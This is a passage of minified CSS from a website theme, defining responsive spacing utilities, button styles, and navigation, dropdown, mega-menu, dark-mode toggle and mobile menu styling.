g-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one 